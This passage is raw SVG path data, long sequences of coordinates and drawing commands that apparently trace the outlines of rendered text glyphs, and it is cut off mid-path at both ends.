24.14 347.55 23.9813 347.023 23.664C346.5 23.3467 346.101 22.915 345.826 22.369C345.551 21.823 345.413 21.207 345.413 20.521C345.413 19.835 345.544 19.219 345.805 18.673C346.071 18.1223 346.456 17.6883 346.96 17.371C347.469 17.0537 348.087 16.895 348.815 16.895C349.086 16.895 349.352 16.9183 349.613 16.965C349.879 17.0117 350.129 17.0747 350.362 17.154C350.595 17.2287 350.803 17.3173 350.985 17.42L350.88 18.484C350.619 18.3347 350.371 18.2203 350.138 18.141C349.909 18.057 349.695 18.001 349.494 17.973C349.298 17.9403 349.116 17.924 348.948 17.924C348.239 17.924 347.669 18.1573 347.24 18.624C346.811 19.086 346.596 19.7113 346.596 20.5C346.596 20.9947 346.689 21.4427 346.876 21.844C347.067 22.2407 347.352 22.5557 347.73 22.789C348.113 23.0177 348.586 23.132 349.151 23.132C349.352 23.132 349.55 23.1133 349.746 23.076C349.947 23.0387 350.145 22.985 350.341 22.915C350.537 22.8403 350.726 22.7447 350.908 22.628L351.006 23.685C350.852 23.769 350.672 23.846 350.467 23.916C350.262 23.9813 350.031 24.035 349.774 24.077C349.522 24.119 349.244 24.14 348.941 24.14ZM354.347 24C354.347 23.482 354.347 22.985 354.347 22.509C354.347 22.033 354.347 21.508 354.347 20.934V20.234C354.347 19.8373 354.347 19.4757 354.347 19.149C354.347 18.8177 354.347 18.5003 354.347 18.197C354.347 17.889 354.347 17.5693 354.347 17.238L354.732 18.001H354.466C354.06 18.001 353.642 18.001 353.213 18.001C352.784 18.001 352.361 18.001 351.946 18.001V17.056H357.903V18.001C357.488 18.001 357.065 18.001 356.636 18.001C356.207 18.001 355.789 18.001 355.383 18.001H355.117L355.502 17.238C355.502 17.5693 355.502 17.889 355.502 18.197C355.502 18.5003 355.502 18.8177 355.502 19.149C355.502 19.4757 355.502 19.8373 355.502 20.234V20.934C355.502 21.508 355.502 22.033 355.502 22.509C355.502 22.985 355.502 23.482 355.502 24H354.347ZM359.32 24C359.32 23.482 359.32 22.985 359.32 22.509C359.32 22.0283 359.32 21.501 359.32 20.927V20.227C359.32 19.8117 359.32 19.429 359.32 19.079C359.32 18.729 359.32 18.3907 359.32 18.064C359.32 17.7327 359.32 17.3967 359.32 17.056C359.74 17.056 360.244 17.056 360.832 17.056C361.424 17.056 361.994 17.056 362.54 17.056C363.09 17.056 363.531 17.1237 363.863 17.259C364.194 17.3943 364.432 17.5857 364.577 17.833C364.726 18.0757 364.801 18.365 364.801 18.701C364.801 19.1397 364.686 19.492 364.458 19.758C364.234 20.024 363.956 20.2083 363.625 20.311V20.402C363.849 20.444 364.063 20.5257 364.269 20.647C364.479 20.7637 364.651 20.9387 364.787 21.172C364.927 21.4007 364.997 21.7063 364.997 22.089C364.997 22.453 364.915 22.7797 364.752 23.069C364.593 23.3537 364.308 23.58 363.898 23.748C363.492 23.916 362.913 24 362.162 24C361.597 24 361.07 24 360.58 24C360.09 24 359.67 24 359.32 24ZM360.447 23.069H362.064C362.512 23.069 362.864 23.027 363.121 22.943C363.382 22.859 363.564 22.7353 363.667 22.572C363.774 22.4087 363.828 22.2103 363.828 21.977C363.828 21.5803 363.688 21.3003 363.408 21.137C363.132 20.9737 362.729 20.892 362.197 20.892H360.139V20.045H362.078C362.465 20.045 362.771 19.9983 362.995 19.905C363.219 19.807 363.377 19.6763 363.471 19.513C363.569 19.345 363.618 19.156 363.618 18.946C363.618 18.5913 363.501 18.344 363.268 18.204C363.039 18.0593 362.712 17.987 362.288 17.987H360.447C360.447 18.3603 360.447 18.722 360.447 19.072C360.447 19.422 360.447 19.8023 360.447 20.213V20.913C360.447 21.3097 360.447 21.6783 360.447 22.019C360.447 22.3597 360.447 22.7097 360.447 23.069ZM368.473 24.14C368.057 24.14 367.693 24.0607 367.381 23.902C367.068 23.7387 366.823 23.5077 366.646 23.209C366.473 22.9103 366.387 22.551 366.387 22.131C366.387 21.753 366.454 21.4357 366.59 21.179C366.725 20.9177 366.902 20.7053 367.122 20.542C367.341 20.3787 367.584 20.2527 367.85 20.164C368.116 20.0707 368.382 20.0007 368.648 19.954L370.825 19.576C370.843 19.1047 370.78 18.75 370.636 18.512C370.496 18.2693 370.297 18.106 370.041 18.022C369.784 17.938 369.499 17.896 369.187 17.896C369.028 17.896 368.858 17.9077 368.676 17.931C368.494 17.9543 368.3 17.9917 368.095 18.043C367.894 18.0897 367.682 18.1503 367.458 18.225C367.234 18.2997 366.998 18.3907 366.751 18.498L366.688 17.441C366.856 17.371 367.045 17.3033 367.255 17.238C367.469 17.1727 367.696 17.1143 367.934 17.063C368.176 17.007 368.424 16.965 368.676 16.937C368.928 16.909 369.182 16.895 369.439 16.895C369.957 16.895 370.402 16.9767 370.776 17.14C371.154 17.3033 371.443 17.56 371.644 17.91C371.844 18.26 371.945 18.7173 371.945 19.282C371.945 19.4967 371.945 19.7697 371.945 20.101C371.945 20.4323 371.945 20.7473 371.945 21.046V21.949C371.945 22.2663 371.945 22.5907 371.945 22.922C371.945 23.2487 371.945 23.608 371.945 24H370.895L370.832 23.013H370.72C370.575 23.1997 370.393 23.3793 370.174 23.552C369.954 23.7247 369.7 23.867 369.411 23.979C369.126 24.0863 368.813 24.14 368.473 24.14ZM368.809 23.181C369.056 23.181 369.303 23.1297 369.551 23.027C369.798 22.9243 370.029 22.7727 370.244 22.572C370.463 22.3667 370.647 22.11 370.797 21.802L370.804 20.304C370.729 20.346 370.629 20.388 370.503 20.43C370.381 20.472 370.197 20.521 369.95 20.577C369.707 20.6283 369.369 20.6937 368.935 20.773C368.669 20.8197 368.433 20.8967 368.228 21.004C368.022 21.1067 367.859 21.249 367.738 21.431C367.621 21.6083 367.563 21.8253 367.563 22.082C367.563 22.4833 367.682 22.768 367.92 22.936C368.162 23.0993 368.459 23.181 368.809 23.181ZM373.338 26.198C373.52 25.9367 373.663 25.6753 373.765 25.414C373.873 25.1527 373.95 24.8797 373.996 24.595C374.043 24.3103 374.066 24.0023 374.066 23.671C374.066 23.4517 374.066 23.23 374.066 23.006C374.066 22.782 374.066 22.5557 374.066 22.327L374.654 22.285C374.911 22.3037 375.098 22.4017 375.214 22.579C375.331 22.7517 375.389 22.964 375.389 23.216C375.389 23.5053 375.35 23.7923 375.27 24.077C375.196 24.3617 375.091 24.6347 374.955 24.896C374.82 25.1573 374.668 25.3953 374.5 25.61C374.332 25.8293 374.157 26.0183 373.975 26.177L373.338 26.198ZM383.76 26.73C383.76 26.226 383.76 25.7313 383.76 25.246C383.76 24.7607 383.76 24.2357 383.76 23.671V23.468H383.669C383.524 23.608 383.363 23.7293 383.186 23.832C383.013 23.9347 382.826 24.014 382.626 24.07C382.425 24.126 382.21 24.154 381.982 24.154C381.524 24.154 381.132 24.0583 380.806 23.867C380.484 23.671 380.22 23.405 380.015 23.069C379.809 22.7283 379.658 22.3387 379.56 21.9C379.462 21.4613 379.413 20.997 379.413 20.507C379.413 19.8117 379.508 19.191 379.7 18.645C379.891 18.099 380.173 17.6697 380.547 17.357C380.925 17.0443 381.387 16.888 381.933 16.888C382.189 16.888 382.425 16.923 382.64 16.993C382.859 17.0583 383.053 17.147 383.221 17.259C383.393 17.3663 383.536 17.4807 383.648 17.602H383.76V17.091C383.76 16.503 383.76 15.9313 383.76 15.376C383.76 14.8207 383.76 14.2793 383.76 13.752L384.901 13.612C384.901 14.1673 384.901 14.732 384.901 15.306C384.901 15.8753 384.901 16.4703 384.901 17.091V17.602H385.013C385.125 17.4807 385.265 17.3663 385.433 17.259C385.605 17.147 385.801 17.0583 386.021 16.993C386.24 16.923 386.476 16.888 386.728 16.888C387.138 16.888 387.5 16.979 387.813 17.161C388.125 17.3383 388.387 17.5903 388.597 17.917C388.811 18.2437 388.972 18.6263 389.08 19.065C389.187 19.5037 389.241 19.9843 389.241 20.507C389.241 21.1603 389.154 21.7623 388.982 22.313C388.809 22.8637 388.534 23.3093 388.156 23.65C387.782 23.986 387.29 24.154 386.679 24.154C386.45 24.154 386.235 24.126 386.035 24.07C385.834 24.014 385.645 23.9347 385.468 23.832C385.295 23.7293 385.136 23.608 384.992 23.468H384.901V23.671C384.901 24.2217 384.901 24.7327 384.901 25.204C384.901 25.6753 384.901 26.17 384.901 26.688L383.76 26.73ZM382.353 23.153C382.553 23.153 382.738 23.1227 382.906 23.062C383.078 23.0013 383.235 22.915 383.375 22.803C383.519 22.691 383.648 22.5533 383.76 22.39V18.575C383.648 18.4257 383.515 18.302 383.361 18.204C383.207 18.106 383.041 18.0337 382.864 17.987C382.691 17.9357 382.516 17.91 382.339 17.91C381.928 17.91 381.592 18.0243 381.331 18.253C381.074 18.477 380.885 18.785 380.764 19.177C380.647 19.569 380.589 20.0147 380.589 20.514C380.589 20.864 380.617 21.1977 380.673 21.515C380.733 21.8323 380.831 22.1147 380.967 22.362C381.102 22.6047 381.282 22.7983 381.506 22.943C381.734 23.083 382.017 23.153 382.353 23.153ZM386.308 23.153C386.751 23.153 387.101 23.0317 387.358 22.789C387.614 22.5417 387.796 22.2173 387.904 21.816C388.016 21.4147 388.072 20.9807 388.072 20.514C388.072 20.0147 388.011 19.569 387.89 19.177C387.768 18.785 387.579 18.477 387.323 18.253C387.066 18.0243 386.732 17.91 386.322 17.91C386.144 17.91 385.967 17.9357 385.79 17.987C385.612 18.0337 385.447 18.106 385.293 18.204C385.143 18.302 385.013 18.4257 384.901 18.575V22.39C385.069 22.6327 385.269 22.8217 385.503 22.957C385.736 23.0877 386.004 23.153 386.308 23.153ZM394.051 24.154C393.477 24.154 392.97 24.056 392.532 23.86C392.098 23.6593 391.734 23.3887 391.44 23.048C391.146 22.7073 390.922 22.3177 390.768 21.879C390.618 21.4357 390.544 20.9713 390.544 20.486C390.544 19.7907 390.684 19.1747 390.964 18.638C391.248 18.0967 391.65 17.6697 392.168 17.357C392.69 17.0443 393.311 16.888 394.03 16.888C394.585 16.888 395.077 16.979 395.507 17.161C395.936 17.343 396.3 17.5973 396.599 17.924C396.897 18.2507 397.124 18.6333 397.278 19.072C397.432 19.506 397.509 19.9773 397.509 20.486C397.509 21.172 397.369 21.7927 397.089 22.348C396.809 22.9033 396.41 23.3443 395.892 23.671C395.378 23.993 394.765 24.154 394.051 24.154ZM394.051 23.146C394.559 23.146 394.982 23.02 395.318 22.768C395.654 22.516 395.906 22.187 396.074 21.781C396.242 21.375 396.326 20.9433 396.326 20.486C396.326 19.9633 396.232 19.5083 396.046 19.121C395.859 18.7337 395.595 18.4327 395.255 18.218C394.914 18.0033 394.51 17.896 394.044 17.896C393.54 17.896 393.115 18.0103 392.77 18.239C392.424 18.4677 392.163 18.778 391.986 19.17C391.813 19.562 391.727 20.0007 391.727 20.486C391.727 20.9433 391.811 21.375 391.979 21.781C392.151 22.187 392.41 22.516 392.756 22.768C393.101 23.02 393.533 23.146 394.051 23.146ZM399.31 26.73C399.31 26.2167 399.31 25.7127 399.31 25.218C399.31 24.728 399.31 24.196 399.31 23.622V20.234C399.31 19.7207 399.31 19.1957 399.31 18.659C399.31 18.1223 399.31 17.588 399.31 17.056L400.36 16.986L400.388 17.889H400.507C400.647 17.707 400.824 17.5413 401.039 17.392C401.254 17.238 401.499 17.1167 401.774 17.028C402.054 16.9347 402.36 16.888 402.691 16.888C403.326 16.888 403.865 17.0467 404.308 17.364C404.756 17.6767 405.097 18.106 405.33 18.652C405.563 19.198 405.68 19.8163 405.68 20.507C405.68 21.1557 405.57 21.7577 405.351 22.313C405.136 22.8637 404.807 23.3093 404.364 23.65C403.925 23.986 403.375 24.154 402.712 24.154C402.404 24.154 402.119 24.112 401.858 24.028C401.597 23.9487 401.359 23.8343 401.144 23.685C400.934 23.531 400.743 23.3443 400.57 23.125H400.465V23.671C400.465 24.217 400.465 24.7257 400.465 25.197C400.465 25.673 400.465 26.17 400.465 26.688L399.31 26.73ZM402.362 23.118C402.861 23.118 403.267 22.9943 403.58 22.747C403.897 22.4997 404.128 22.18 404.273 21.788C404.422 21.3913 404.497 20.9667 404.497 20.514C404.497 20.0427 404.418 19.6133 404.259 19.226C404.105 18.834 403.869 18.5213 403.552 18.288C403.235 18.0547 402.831 17.938 402.341 17.938C402.098 17.938 401.86 17.9753 401.627 18.05C401.394 18.12 401.177 18.2273 400.976 18.372C400.78 18.512 400.61 18.687 400.465 18.897V21.984C400.605 22.222 400.766 22.425 400.948 22.593C401.135 22.761 401.345 22.8917 401.578 22.985C401.811 23.0737 402.073 23.118 402.362 23.118ZM407.037 24C407.093 23.4913 407.149 22.9943 407.205 22.509C407.261 22.019 407.315 21.5337 407.366 21.053L407.471 20.101C407.532 19.5923 407.59 19.0837 407.646 18.575C407.702 18.0663 407.758 17.56 407.814 17.056H409.074C409.266 17.504 409.457 17.9567 409.648 18.414C409.844 18.8713 410.038 19.3217 410.229 19.765L411.349 22.397H411.454L412.567 19.765C412.759 19.3077 412.95 18.855 413.141 18.407C413.333 17.9543 413.524 17.504 413.715 17.056H414.954C415.01 17.5507 415.066 18.0593 415.122 18.582C415.183 19.1 415.241 19.6087 415.297 20.108L415.402 21.067C415.454 21.5337 415.507 22.0143 415.563 22.509C415.619 23.0037 415.675 23.5007 415.731 24H414.632C414.576 23.468 414.518 22.9313 414.457 22.39C414.401 21.844 414.343 21.305 414.282 20.773L414.065 18.729H413.96L413.071 20.913C412.866 21.4263 412.658 21.9397 412.448 22.453C412.238 22.9663 412.028 23.482 411.818 24H410.985C410.771 23.482 410.556 22.9687 410.341 22.46C410.131 21.9467 409.921 21.438 409.711 20.934L408.794 18.729H408.689L408.465 20.752C408.405 21.2933 408.344 21.8347 408.283 22.376C408.227 22.9173 408.169 23.4587 408.108 24H407.037ZM417.466 24C417.466 23.482 417.466 22.985 417.466 22.509C417.466 22.033 417.466 21.508 417.466 20.934V20.234C417.466 19.8187 417.466 19.436 417.466 19.086C417.466 18.7313 417.466 18.3907 417.466 18.064C417.466 17.7327 417.466 17.3967 417.466 17.056L418.614 17.007C418.614 17.5063 418.614 17.994 418.614 18.47C418.614 18.9413 418.614 19.4453 418.614 19.982C418.614 20.5467 418.614 21.074 418.614 21.564C418.614 22.0493 418.614 22.551 418.614 23.069H419.986C420.336 23.069 420.654 23.0317 420.938 22.957C421.228 22.8823 421.456 22.7377 421.624 22.523C421.792 22.3037 421.876 21.9887 421.876 21.578C421.876 21.2747 421.827 21.0343 421.729 20.857C421.636 20.675 421.51 20.5397 421.351 20.451C421.193 20.3623 421.02 20.304 420.833 20.276C420.647 20.248 420.465 20.234 420.287 20.234H418.446L418.145 19.303C418.43 19.303 418.785 19.303 419.209 19.303C419.639 19.303 420.04 19.303 420.413 19.303C420.997 19.303 421.484 19.3847 421.876 19.548C422.268 19.7067 422.562 19.954 422.758 20.29C422.954 20.6213 423.052 21.0483 423.052 21.571C423.052 22.0423 422.964 22.4623 422.786 22.831C422.614 23.195 422.324 23.482 421.918 23.692C421.512 23.8973 420.962 24 420.266 24C419.711 24 419.191 24 418.705 24C418.225 24 417.812 24 417.466 24ZM424.249 24C424.249 23.482 424.249 22.985 424.249 22.509C424.249 22.033 424.249 21.508 424.249 20.934V20.234C424.249 19.8187 424.249 19.436 424.249 19.086C424.249 18.7313 424.249 18.3907 424.249 18.064C424.249 17.7327 424.249 17.3967 424.249 17.056L425.411 17.014C425.411 17.3593 425.411 17.7 425.411 18.036C425.411 18.3673 425.411 18.7127 425.411 19.072C425.411 19.4267 425.411 19.814 425.411 20.234V20.934C425.411 21.508 425.411 22.033 425.411 22.509C425.411 22.985 425.411 23.482 425.411 24H424.249ZM76.207 42.154C75.633 42.154 75.1267 42.056 74.688 41.86C74.254 41.6593 73.89 41.3887 73.596 41.048C73.302 40.7073 73.078 40.3177 72.924 39.879C72.7747 39.4357 72.7 38.9713 72.7 38.486C72.7 37.7907 72.84 37.1747 73.12 36.638C73.4047 36.0967 73.806 35.6697 74.324 35.357C74.8467 35.0443 75.4673 34.888 76.186 34.888C76.7413 34.888 77.2337 34.979 77.663 35.161C78.0923 35.343 78.4563 35.5973 78.755 35.924C79.0537 36.2507 79.28 36.6333 79.434 37.072C79.588 37.506 79.665 37.9773 79.665 38.486C79.665 39.172 79.525 39.7927 79.245 40.348C78.965 40.9033 78.566 41.3443 78.048 41.671C77.5347 41.993 76.921 42.154 76.207 42.154ZM76.207 41.146C76.7157 41.146 77.138 41.02 77.474 40.768C77.81 40.516 78.062 40.187 78.23 39.781C78.398 39.375 78.482 38.9433 78.482 38.486C78.482 37.9633 78.3887 37.5083 78.202 37.121C78.0153 36.7337 77.7517 36.4327 77.411 36.218C77.0703 36.0033 76.6667 35.896 76.2 35.896C75.696 35.896 75.2713 36.0103 74.926 36.239C74.5807 36.4677 74.3193 36.778 74.142 37.17C73.9693 37.562 73.883 38.0007 73.883 38.486C73.883 38.9433 73.967 39.375 74.135 39.781C74.3077 40.187 74.5667 40.516 74.912 40.768C75.2573 41.02 75.689 41.146 76.207 41.146ZM81.4662 42C81.4662 41.482 81.4662 40.985 81.4662 40.509C81.4662 40.033 81.4662 39.508 81.4662 38.934V38.234C81.4662 37.8187 81.4662 37.436 81.4662 37.086C81.4662 36.7313 81.4662 36.3907 81.4662 36.064C81.4662 35.7327 81.4662 35.3967 81.4662 35.056H87.2412C87.2412 35.3967 87.2412 35.7327 87.2412 36.064C87.2412 36.3907 87.2412 36.7313 87.2412 37.086C87.2412 37.436 87.2412 37.8187 87.2412 38.234V38.934C87.2412 39.508 87.2412 40.033 87.2412 40.509C87.2412 40.985 87.2412 41.482 87.2412 42H86.0792C86.0792 41.482 86.0792 40.985 86.0792 40.509C86.0792 40.033 86.0792 39.508 86.0792 38.934V38.234C86.0792 37.8373 86.0792 37.4757 86.0792 37.149C86.0792 36.8177 86.0792 36.5003 86.0792 36.197C86.0792 35.889 86.0792 35.5693 86.0792 35.238L86.5972 36.001H82.1102L82.6212 35.238C82.6212 35.5693 82.6212 35.889 82.6212 36.197C82.6212 36.5003 82.6212 36.8177 82.6212 37.149C82.6212 37.4757 82.6212 37.8373 82.6212 38.234V38.934C82.6212 39.508 82.6212 40.033 82.6212 40.509C82.6212 40.985 82.6212 41.482 82.6212 42H81.4662ZM89.2479 42.126C89.1779 42.126 89.0986 42.1213 89.0099 42.112C88.9212 42.1073 88.8326 42.098 88.7439 42.084C88.6599 42.07 88.5806 42.0537 88.5059 42.035L88.5759 41.034C88.6552 41.0527 88.7322 41.0667 88.8069 41.076C88.8862 41.0807 88.9492 41.083 88.9959 41.083C89.2479 41.083 89.4509 40.985 89.6049 40.789C89.7636 40.593 89.8849 40.3317 89.9689 40.005C90.0529 39.6783 90.1159 39.3213 90.1579 38.934C90.1999 38.542 90.2326 38.1547 90.2559 37.772C90.2839 37.3147 90.3142 36.8573 90.3469 36.4C90.3796 35.938 90.4099 35.49 90.4379 35.056H95.3239C95.3239 35.3967 95.3239 35.7327 95.3239 36.064C95.3239 36.3907 95.3239 36.7313 95.3239 37.086C95.3239 37.436 95.3239 37.8187 95.3239 38.234V38.934C95.3239 39.508 95.3239 40.033 95.3239 40.509C95.3239 40.985 95.3239 41.482 95.3239 42H94.1689C94.1689 41.482 94.1689 40.985 94.1689 40.509C94.1689 40.033 94.1689 39.508 94.1689 38.934V38.234C94.1689 37.8373 94.1689 37.4757 94.1689 37.149C94.1689 36.8177 94.1689 36.5003 94.1689 36.197C94.1689 35.889 94.1689 35.5693 94.1689 35.238L94.8549 36.001H90.8859L91.4809 35.238C91.4576 35.5507 91.4342 35.8727 91.4109 36.204C91.3876 36.5353 91.3642 36.8667 91.3409 37.198C91.3222 37.5247 91.2989 37.8513 91.2709 38.178C91.2336 38.7007 91.1822 39.2 91.1169 39.676C91.0562 40.1473 90.9582 40.5673 90.8229 40.936C90.6922 41.3047 90.5009 41.5963 90.2489 41.811C90.0016 42.021 89.6679 42.126 89.2479 42.126ZM99.246 42.14C98.8306 42.14 98.4666 42.0607 98.154 41.902C97.8413 41.7387 97.5963 41.5077 97.419 41.209C97.2463 40.9103 97.16 40.551 97.16 40.131C97.16 39.753 97.2276 39.4357 97.363 39.179C97.4983 38.9177 97.6756 38.7053 97.895 38.542C98.1143 38.3787 98.357 38.2527 98.623 38.164C98.889 38.0707 99.155 38.0007 99.421 37.954L101.598 37.576C101.617 37.1047 101.554 36.75 101.409 36.512C101.269 36.2693 101.071 36.106 100.814 36.022C100.557 35.938 100.273 35.896 99.96 35.896C99.8013 35.896 99.631 35.9077 99.449 35.931C99.267 35.9543 99.0733 35.9917 98.868 36.043C98.6673 36.0897 98.455 36.1503 98.231 36.225C98.007 36.2997 97.7713 36.3907 97.524 36.498L97.461 35.441C97.629 35.371 97.818 35.3033 98.028 35.238C98.2426 35.1727 98.469 35.1143 98.707 35.063C98.9496 35.007 99.197 34.965 99.449 34.937C99.701 34.909 99.9553 34.895 100.212 34.895C100.73 34.895 101.176 34.9767 101.549 35.14C101.927 35.3033 102.216 35.56 102.417 35.91C102.618 36.26 102.718 36.7173 102.718 37.282C102.718 37.4967 102.718 37.7697 102.718 38.101C102.718 38.4323 102.718 38.7473 102.718 39.046V39.949C102.718 40.2663 102.718 40.5907 102.718 40.922C102.718 41.2487 102.718 41.608 102.718 42H101.668L101.605 41.013H101.493C101.348 41.1997 101.166 41.3793 100.947 41.552C100.728 41.7247 100.473 41.867 100.184 41.979C99.8993 42.0863 99.5866 42.14 99.246 42.14ZM99.582 41.181C99.8293 41.181 100.077 41.1297 100.324 41.027C100.571 40.9243 100.802 40.7727 101.017 40.572C101.236 40.3667 101.421 40.11 101.57 39.802L101.577 38.304C101.502 38.346 101.402 38.388 101.276 38.43C101.155 38.472 100.97 38.521 100.723 38.577C100.48 38.6283 100.142 38.6937 99.708 38.773C99.442 38.8197 99.2063 38.8967 99.001 39.004C98.7956 39.1067 98.6323 39.249 98.511 39.431C98.3943 39.6083 98.336 39.8253 98.336 40.082C98.336 40.4833 98.455 40.768 98.693 40.936C98.9356 41.0993 99.232 41.181 99.582 41.181ZM106.394 42C106.394 41.482 106.394 40.985 106.394 40.509C106.394 40.033 106.394 39.508 106.394 38.934V38.234C106.394 37.8373 106.394 37.4757 106.394 37.149C106.394 36.8177 106.394 36.5003 106.394 36.197C106.394 35.889 106.394 35.5693 106.394 35.238L106.779 36.001H106.513C106.107 36.001 105.689 36.001 105.26 36.001C104.83 36.001 104.408 36.001 103.993 36.001V35.056H109.95V36.001C109.534 36.001 109.112 36.001 108.683 36.001C108.253 36.001 107.836 36.001 107.43 36.001H107.164L107.549 35.238C107.549 35.5693 107.549 35.889 107.549 36.197C107.549 36.5003 107.549 36.8177 107.549 37.149C107.549 37.4757 107.549 37.8373 107.549 38.234V38.934C107.549 39.508 107.549 40.033 107.549 40.509C107.549 40.985 107.549 41.482 107.549 42H106.394ZM111.367 42C111.367 41.482 111.367 40.985 111.367 40.509C111.367 40.033 111.367 39.508 111.367 38.934V38.234C111.367 37.8187 111.367 37.436 111.367 37.086C111.367 36.7313 111.367 36.3907 111.367 36.064C111.367 35.7327 111.367 35.3967 111.367 35.056L112.515 35.007C112.515 35.5063 112.515 35.994 112.515 36.47C112.515 36.9413 112.515 37.4453 112.515 37.982C112.515 38.5467 112.515 39.074 112.515 39.564C112.515 40.0493 112.515 40.551 112.515 41.069H113.887C114.237 41.069 114.554 41.0317 114.839 40.957C115.128 40.8823 115.357 40.7377 115.525 40.523C115.693 40.3037 115.777 39.9887 115.777 39.578C115.777 39.2747 115.728 39.0343 115.63 38.857C115.536 38.675 115.41 38.5397 115.252 38.451C115.093 38.3623 114.92 38.304 114.734 38.276C114.547 38.248 114.365 38.234 114.188 38.234H112.347L112.046 37.303C112.33 37.303 112.685 37.303 113.11 37.303C113.539 37.303 113.94 37.303 114.314 37.303C114.897 37.303 115.385 37.3847 115.777 37.548C116.169 37.7067 116.463 37.954 116.659 38.29C116.855 38.6213 116.953 39.0483 116.953 39.571C116.953 40.0423 116.864 40.4623 116.687 40.831C116.514 41.195 116.225 41.482 115.819 41.692C115.413 41.8973 114.862 42 114.167 42C113.611 42 113.091 42 112.606 42C112.125 42 111.712 42 111.367 42ZM118.15 42C118.15 41.482 118.15 40.985 118.15 40.509C118.15 40.033 118.15 39.508 118.15 38.934V38.234C118.15 37.8187 118.15 37.436 118.15 37.086C118.15 36.7313 118.15 36.3907 118.15 36.064C118.15 35.7327 118.15 35.3967 118.15 35.056L119.312 35.014C119.312 35.3593 119.312 35.7 119.312 36.036C119.312 36.3673 119.312 36.7127 119.312 37.072C119.312 37.4267 119.312 37.814 119.312 38.234V38.934C119.312 39.508 119.312 40.033 119.312 40.509C119.312 40.985 119.312 41.482 119.312 42H118.15ZM124.191 42C124.191 41.482 124.191 40.985 124.191 40.509C124.191 40.033 124.191 39.508 124.191 38.934V38.234C124.191 37.8187 124.191 37.436 124.191 37.086C124.191 36.7313 124.191 36.3907 124.191 36.064C124.191 35.7327 124.191 35.3967 124.191 35.056L125.311 35.014C125.311 35.3453 125.311 35.672 125.311 35.994C125.311 36.316 125.311 36.6497 125.311 36.995C125.311 37.3357 125.311 37.7067 125.311 38.108V40.32H125.409L126.9 38.017C127.222 37.5223 127.544 37.0253 127.866 36.526C128.188 36.0267 128.507 35.5367 128.825 35.056H130.022C130.022 35.3967 130.022 35.7327 130.022 36.064C130.022 36.3907 130.022 36.7313 130.022 37.086C130.022 37.436 130.022 37.8187 130.022 38.234V38.934C130.022 39.508 130.022 40.033 130.022 40.509C130.022 40.985 130.022 41.482 130.022 42H128.909C128.909 41.4913 128.909 41.0013 128.909 40.53C128.909 40.054 128.909 39.5337 128.909 38.969V36.729H128.811L127.334 39.004C127.007 39.508 126.683 40.0097 126.361 40.509C126.039 41.0083 125.717 41.5053 125.395 42H124.191ZM134.896 44.73C134.896 44.2167 134.896 43.7127 134.896 43.218C134.896 42.728 134.896 42.196 134.896 41.622V38.234C134.896 37.7207 134.896 37.1957 134.896 36.659C134.896 36.1223 134.896 35.588 134.896 35.056L135.946 34.986L135.974 35.889H136.093C136.233 35.707 136.41 35.5413 136.625 35.392C136.84 35.238 137.085 35.1167 137.36 35.028C137.64 34.9347 137.946 34.888 138.277 34.888C138.912 34.888 139.451 35.0467 139.894 35.364C140.342 35.6767 140.683 36.106 140.916 36.652C141.149 37.198 141.266 37.8163 141.266 38.507C141.266 39.1557 141.156 39.7577 140.937 40.313C140.722 40.8637 140.393 41.3093 139.95 41.65C139.511 41.986 138.961 42.154 138.298 42.154C137.99 42.154 137.705 42.112 137.444 42.028C137.183 41.9487 136.945 41.8343 136.73 41.685C136.52 41.531 136.329 41.3443 136.156 41.125H136.051V41.671C136.051 42.217 136.051 42.7257 136.051 43.197C136.051 43.673 136.051 44.17 136.051 44.688L134.896 44.73ZM137.948 41.118C138.447 41.118 138.853 40.9943 139.166 40.747C139.483 40.4997 139.714 40.18 139.859 39.788C140.008 39.3913 140.083 38.9667 140.083 38.514C140.083 38.0427 140.004 37.6133 139.845 37.226C139.691 36.834 139.455 36.5213 139.138 36.288C138.821 36.0547 138.417 35.938 137.927 35.938C137.684 35.938 137.446 35.9753 137.213 36.05C136.98 36.12 136.763 36.2273 136.562 36.372C136.366 36.512 136.196 36.687 136.051 36.897V39.984C136.191 40.222 136.352 40.425 136.534 40.593C136.721 40.761 136.931 40.8917 137.164 40.985C137.397 41.0737 137.659 41.118 137.948 41.118ZM146.326 42.154C145.496 42.154 144.812 41.9953 144.275 41.678C143.739 41.3607 143.34 40.9267 143.078 40.376C142.817 39.8253 142.686 39.1953 142.686 38.486C142.686 37.786 142.815 37.1653 143.071 36.624C143.328 36.0827 143.697 35.6603 144.177 35.357C144.658 35.049 145.232 34.895 145.899 34.895C146.487 34.895 146.991 35.0093 147.411 35.238C147.836 35.4667 148.163 35.8027 148.391 36.246C148.62 36.6847 148.734 37.2283 148.734 37.877C148.734 38.0497 148.73 38.206 148.72 38.346C148.716 38.4813 148.702 38.619 148.678 38.759L147.663 38.248C147.673 38.1733 147.677 38.1033 147.677 38.038C147.682 37.968 147.684 37.9003 147.684 37.835C147.684 37.177 147.521 36.6777 147.194 36.337C146.868 35.9917 146.441 35.819 145.913 35.819C145.489 35.819 145.122 35.9287 144.814 36.148C144.511 36.3627 144.275 36.6613 144.107 37.044C143.939 37.4267 143.855 37.863 143.855 38.353V38.514C143.855 39.0553 143.949 39.522 144.135 39.914C144.322 40.306 144.604 40.6093 144.982 40.824C145.365 41.034 145.85 41.139 146.438 41.139C146.658 41.139 146.889 41.1227 147.131 41.09C147.379 41.0527 147.621 40.9967 147.859 40.922C148.102 40.8473 148.333 40.7493 148.552 40.628L148.601 41.671C148.424 41.769 148.219 41.8553 147.985 41.93C147.752 42 147.495 42.0537 147.215 42.091C146.935 42.133 146.639 42.154 146.326 42.154ZM143.169 38.759V37.933L147.971 37.891L148.678 38.157V38.759H143.169ZM150.468 42C150.468 41.482 150.468 40.985 150.468 40.509C150.468 40.033 150.468 39.508 150.468 38.934V38.234C150.468 37.8187 150.468 37.436 150.468 37.086C150.468 36.7313 150.468 36.3907 150.468 36.064C150.468 35.7327 150.468 35.3967 150.468 35.056H155.144V36.001C154.682 36.001 154.215 36.001 153.744 36.001C153.273 36.001 152.813 36.001 152.365 36.001H150.937L151.623 35.238C151.623 35.5693 151.623 35.889 151.623 36.197C151.623 36.5003 151.623 36.8177 151.623 37.149C151.623 37.4757 151.623 37.8373 151.623 38.234V38.934C151.623 39.508 151.623 40.033 151.623 40.509C151.623 40.985 151.623 41.482 151.623 42H150.468ZM156.607 42C156.607 41.482 156.607 40.985 156.607 40.509C156.607 40.033 156.607 39.508 156.607 38.934V38.234C156.607 37.8187 156.607 37.436 156.607 37.086C156.607 36.7313 156.607 36.3907 156.607 36.064C156.607 35.7327 156.607 35.3967 156.607 35.056L157.727 35.014C157.727 35.3453 157.727 35.672 157.727 